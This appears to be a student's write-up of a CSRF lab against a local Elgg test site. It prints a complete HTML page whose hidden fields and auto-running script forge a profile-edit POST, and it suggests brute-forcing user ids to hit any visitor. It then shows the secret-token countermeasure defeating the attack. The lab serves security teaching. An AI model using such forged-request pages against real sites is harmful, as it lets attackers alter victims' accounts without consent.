

From the source code, we know that Alice’s guid is 42.

2. Create a malicious html page, the data was just like what we have seen in step 1 and we save it in the directory of our website. The details of the code:

1. **<html>**
2. **<body>**
3. **<h1>**This page forges an HTTP POST request.**</h1>**
4. **<script** type="text/javascript"**>**
5. function forge_post()
6. {
7. var fields;
8. // The following are form entries need to be filled out by attackers.
9. // The entries are made hidden, so the victim won't be able to see them.
10. fields += "**<input** type='hidden' name='name' value='Alice'**>**";
11. fields += "**<input** type='hidden' name='briefdescription' value='Bob is my Hero'**>**";
12. fields += "**<input** type='hidden' name='accesslevel[briefdescription]'value='2'**>**";
13. fields += "**<input** type='hidden' name='guid' value='42'**>**";
14. // Create a **<form>** element.
15. var p = document.createElement("form");
16. // Construct the form
17. p.action = "http://www.csrflabelgg.com/action/profile/edit";
18. p.innerHTML = fields;
19. p.method = "post";
20. // Append the form to the current page.
21. document.body.appendChild(p);
22. // Submit the form
23. p.submit();
24. }
25. // Invoke forge_post() after the page is loaded.
26. window.onload = function() { forge_post();}
27. **</script>**
28. **</body>**
29. **</html>**

In this html file, a JavaScript entry is hidden. Once Alice clicks the url, the submit function will send the entry data to profile editing server, then Alice profile will be changed.

3.Boby send the message to Alice and Alice click the url.



The profile of Alice was modified successfully.



Q1: The forged HTTP request needs Alice’s user id (guid) to work properly. If Boby targets Alice specifically, before the attack, he can find ways to get Alice’s user id. Boby does not know Alice’s Elgg password, so he cannot log into Alice’s account to get the information. Please describe how Boby can solve this problem.

A1: As what we have done before, we can enter the home page of Alice and find out her id by checking the source code of that page.

Q2: If Boby would like to launch the attack to anybody who visits his malicious web page.In this case, he does not know who is visiting the web page beforehand. Can he still launch the CSRF attack to modify the victim’s Elgg profile? Please explain.

A2: Bob can launch the CSRF attack. Although we can not know the guid of the new visitor, we can ergodic the guid from 1 to a very large number. Once the test guid maps the guid of the visitor the CSRF attack succeed.

Task 4: CSRF Attack using POST Request

After turning on the countermeasure above, try the CSRF attack again, and describe your observation.

Please point out the secret tokens in the HTTP request captured using Firefox’s HTTP inspection tool.

Please explain why the attacker cannot send these secret tokens in the CSRF attack; what prevents them from finding out the secret tokens from the web page?

Answer:

1. Turn on the countermeasure, comment the return true code in gatekeeper() function in ActionsService.php.



2. Try the CSRF Attack again, from HTTP Header Live tool we find that the malicious website keep sending post request to the server.



3.Back to Alice account, nothing was changed and we find that the warning of missing __token and __ts fields has been shown.



4. Back to the data we got when Boby tries to revise his profile:

__elgg_token=Sw5APXniSfX81i_KtNfqVw

__elgg_ts=1600160606

5. The attacker can not find out the secret token because the mechanism of the browser will not allow the JavaScript code from other page to obtain the token.